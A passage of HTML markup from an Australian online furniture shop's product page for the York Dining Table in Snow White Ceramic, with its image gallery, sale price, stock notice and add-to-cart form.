			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28260  wishlist-fragment on-first-load"
	data-fragment-ref="28260"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:28260,&quot;parent_product_id&quot;:28260,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-stacked product-gallery-slider slider slider-nav-small mb-half"
		  data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons": false,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg"><img width="1000" height="1000" src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg" class="wp-post-image ux-skip-lazy" alt="York Dining Table - Snow White Ceramic" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 2" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 2" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 3" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 3" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 4" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 4" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 5" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 5" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 6" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 6" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 7" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 7" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 8" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 8" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-100x100.jpg" data-thumb-alt="York Dining Table - Snow White Ceramic - Image 9" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="York Dining Table - Snow White Ceramic - Image 9" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div>  </div>
</div>

<div class="show-for-medium product-gallery-stacked-thumbnails">
  	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01-800x800.jpg" alt="" width="800" height="800" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-6-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-5-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-4-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-LY07-1-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-KA09-1-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-EM07-1-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-9-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-8-LYVE-WN01-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	</div>
</p>
<p>
	<div class="pro-vid-container">
		<div class="pro-vid-wrapper">
			<div class="pro-vid-inner">
							</div>
		</div>
	</div>
	</p>
<div class="row hide-for-medium"  id="row-1104990596">


	<div id="col-1951959321" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p></p>

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1183804424 > .col-inner {
  padding: 20px 10px 20px 10px;
}
@media (min-width:550px) {
  #col-1183804424 > .col-inner {
    padding: 20px 0px 20px 20px;
  }
}
@media (min-width:850px) {
  #col-1183804424 > .col-inner {
    padding: 20px 20px 20px 20px;
  }
}
</style>
	</div>

	

	<div id="col-465624542" class="col pro-sticky-col medium-6 small-12 large-5"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner" style="background-color:rgb(254, 254, 254);" >
			
			

<p><h1 class="product-title product_title entry-title">
	York Dining Table &#8211; Snow White Ceramic</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,208.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,208.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>966.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;966.00.</span><p class="you_save_price" id="you_save_price_28260">You save: &#36;242.00</p></p>
</div>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6767c951-00cd-4636-b517-e4aeff930846" data-currency="AUD" data-amount="966.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="LYVE WN01" data-item-categories="Dining &amp; Kitchen,Dining Tables"></square-placement><p class="stock in-stock">4 in stock in Australia &amp; ready for delivery.</p>

	
	<form class="cart" action="https://www.loungely.com.au/york-dining-table-snow-white-ceramic/" method="post" enctype='multipart/form-data'>
		<div class="custom-extra-option">
        <input type="hidden" name="discounted_amount" id="discounted_amount" value="">
        <input type="hidden" name="material" id="material" value="">
    </div>
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of York Dining Table - Snow White Ceramic">				<label class="screen-reader-text" for="quantity_69705ab131082">York Dining Table - Snow White Ceramic quantity</label>
		<input
			type="number"
						id="quantity_69705ab131082"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max="4"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of York Dining Table - Snow White Ceramic">	</div>
	
		<button type="submit" name="add-to-cart" value="28260" class="single_add_to_cart_button button alt">Add to cart</button>

				<button type="submit" name="ux-buy-now" value="28260" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
